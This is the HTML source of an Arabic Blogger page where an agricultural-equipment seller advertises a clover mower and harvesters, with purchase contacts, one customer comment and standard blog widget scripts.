<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<br />
<div class="" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;">---------------------------------------------------</span></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: purple;"><span style="font-size: large;">الشحن متوفر لجميع دول الخليج و العالم العربى</span></span></b></div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;">---------------------------------------------------</span>&nbsp;</span></span></div>
<div class="" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: large;">لتفاصيل الشراء رجاء الإتصال على : <span style="background-color: yellow;">002010080<span style="font-size: large;">69377</span></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="font-size: large;">أ<span style="font-size: large;">و مراسلتنا على : <span style="background-color: yellow;">al-sonbola@hotmail.com</span></span><span style="background-color: yellow;"> </span></span></b></span></div>
</div>

<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-n8fxSPtwQMo%2FVA37fCxVI3I%2FAAAAAAAAD5Y%2F4ZaarVw-MG8%2Fs1600%2F06.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM/s1600/06.jpg" -->
</div>
</div>
</article>
<div class='hreview' style='display :none'>
<span class='item'>
<span class='fn'>السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية</span>
<img alt='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s72-c/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif'/>
</span> 
              Reviewed by <span class='reviewer'>السنبلة للمعدات الزراعية</span>
              on 
              <span class='dtreviewed'>
6:22:00 م
<span class='value-title' title='6:22:00 م'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>التصنيفات :</span>
<a href='https://www.al-sonbola.com/search/label/%D8%A2%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B5%D8%A7%D8%AF' rel='tag'>آلات الحصاد</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9' rel='tag'>السنبلة</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B9%D8%B4%D8%A8' rel='tag'>العشب</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D9%82%D9%85%D8%AD' rel='tag'>القمح</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' rel='tag'>برسيم</a>
<a href='https://www.al-sonbola.com/search/label/%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D9%85%D8%AD%D8%B4%D8%A9%20%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' rel='tag'>تركيب محشة برسيم</a>
<a href='https://www.al-sonbola.com/search/label/%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9' rel='tag'>حصادة</a>
<a href='https://www.al-sonbola.com/search/label/%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9%20%D9%82%D9%85%D8%AD' rel='tag'>حصادة قمح</a>
<a href='https://www.al-sonbola.com/search/label/%D8%B5%D9%88%D8%B1' rel='tag'>صور</a>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%A7%D9%83%D9%8A%D9%86%D8%A9' rel='tag'>ماكينة</a>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%AD%D8%B4%D8%A9%20%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' rel='tag'>محشة برسيم</a>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%B9%D8%AF%D8%A7%D8%AA%20%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9' rel='tag'>معدات زراعية</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>شارك هذه</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.al-sonbola.com/2013/09/blog-post.html&title=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.al-sonbola.com/2013/09/blog-post.html&title=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.al-sonbola.com/2013/09/blog-post.html&title=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.al-sonbola.com/2013/09/blog-post.html&title=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.al-sonbola.com/2013/09/blog-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif&description=   بسم الله الرحمن الرحيم     الة حش البرسيم         ألآن فى مصر و الخليج و جميع دول العالم العربى ....        وصل حديثا .. محشة البرسيم وال...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
<whatsapp href='https://www.al-sonbola.com/2013/09/blog-post.html' text='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية'></whatsapp>
<a class='whatsapp' href='whatsapp://send?text=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية >> https://www.al-sonbola.com/2013/09/blog-post.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>ربما تهتم بـ</h4>
<div class='related-ready'>
<a class='hide-label'>معدات زراعية</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.al-sonbola.com/2013/09/blog-post_2.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.al-sonbola.com/2013/06/blog-post.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display :none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' itemprop='url'/>
</div>
<meta content='السنبلة للمعدات الزراعية' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>هناك تعليق واحد:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4241388072711749948"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00560049899537170563" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.al-sonbola.com/2013/09/blog-post.html?showComment=1650806715374#c4241388072711749948">24 أبريل 2022 في 6:25 ص</a></span></div><p class="comment-content">هل يمكن التوصيل الى قطاع غزة</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4241388072711749948">رد</a><span class="item-control blog-admin blog-admin pid-882485507"><a target="_self" href="https://www.blogger.com/comment/delete/1425343171230602199/4241388072711749948">حذف</a></span></span></div><div class="comment-replies"><div id="c4241388072711749948-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">الردود</a></span></span><ol id="c4241388072711749948-ra" class="thread-chrome thread-expanded"><div></div><div id="c4241388072711749948-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4241388072711749948">رد</a></div></ol></div></div><div class="comment-replybox-single" id="c4241388072711749948-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">إضافة تعليق</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="822331257316756420"><a target="_self">تحميل المزيد...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1425343171230602199?po=822331257316756420&hl=ar&saa=85391&origin=https://www.al-sonbola.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.al-sonbola.com/feeds/822331257316756420/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.al-sonbola.com/2013/09/blog-post.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "ar";
            };
            var disqus_shortname = 'codatey';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar left A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>
فيسبوك السنبلة للمعدات الزراعية
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/alsonbola" data-width="400" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/alsonbola"><a href="https://www.facebook.com/alsonbola">&#8206;السنبلة للمعدات الزراعية&#8206;</a></blockquote></div></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList45'>
<ul class='socal'>
<a class='gp' href='https://plus.google.com/+السنبلةللمعداتالزراعية/' target='_blank'></a>
<a class='tw' href='https://twitter.com/al_sonbola' target='_blank'></a>
<a class='yt' href='https://www.youtube.com/user/Alsonbola1234' target='_blank'></a>
<a class='fb' href='https://www.facebook.com/alsonbola.brush.cutter' target='_blank'></a>
</ul>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>
تواصل معنا
</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم...' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='الايميل...' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='الرسالة...' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='ارسال'/>
<br/>
<div class='contact-form-meta'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></div>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML50'>
<div id='search-form'>
<form onkeyup='return updateScript();'>
<div id='search-result-loader'>
<i class='fa fa-spinner fa-spin'></i>
</div>
<input id='feed-q-input' onkeyup='resetField();' placeholder='ابحث...' type='text'/>
</form>
<div id='search-result-container'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML58'>
<h2 class='title'>
تابعنا على الفيس بوك
</h2>
<div id='fb-box-content'>
<script type='text/javascript'>
                          var fbwidth = document.getElementById('fb-box-content').offsetWidth;var fb_burl = 'alsonbola.brush.cutter';/*<![CDATA[*/document.write('<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/'+fb_burl+'&width='+fbwidth+'&height=300&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:'+fbwidth+'px; height:300px;" allowTransparency="true"></iframe>');/*]]>*/</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>
تابعنا على تويتر
</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/al_sonbola" data-widget-id="605881491969601536">Tweets by @al_sonbola</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar left B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2017/04/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj/w72-h72-p-k-no-nu/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2017/04/blog-post.html'>العزاقة اليدوية - الحراثة اليدوية</a></div>
<div class='item-snippet'>  متوفر لدينا الحراثة اليدوية .. تستخدم للحدائق و خطوط الذرة والمحاصيل          شاهد الفيديو :           </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2016/09/blog-post_20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed/w72-h72-p-k-no-nu/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2016/09/blog-post_20.html'>التخلص من الفئران بطريقة طبيعية </a></div>
<div class='item-snippet'> الفئران  تلك الحيوانات التي لا يتقبلها الانسان حوله  تصبح في عديد من المواسم كابوس مزعج يعيشه الفرد خصوصا مع حساسية النساء من  مثل هذه الحي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2016/09/blog-post_21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf/w72-h72-p-k-no-nu/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2016/09/blog-post_21.html'>زراعة الذرة لتوفير علف الماشية </a></div>
<div class='item-snippet'> تعتبر الذرة من الاعلاف التي من تزويد مزارع تربية المواشي بالمواد  الطاقية, وذلك نظرا لارتفاع قيمة الوحدة العلفية للذرة من الطاقة حيث يمكن  ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display : none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
يتم التشغيل بواسطة <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1425343171230602199?po\x3d822331257316756420\x26origin\x3dhttps://www.al-sonbola.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-right section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>آخر المواضيع</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-right section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>موضوع عشوائي</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='الفيسبوك' href='#' target='_blank' title='الفيسبوك'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='#' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer copyright -->
<div class='copyright'>تصميم <a href='http://soratemplates.com/' rel='dofollow'>سورا</a> و تعريب <a href='http://www.codatey.top' id='cdtblog'> كوداتي </a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
$(function () {
	$('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
	$('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
	$('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
	$('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
	$('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
	$('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
	$('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat");
	$('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
	$('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
	$('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
	$('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest");
	$('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
	$('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
	$('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
	$('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
	$('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
	$('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
	$('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
	$('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
	$('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
	$('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
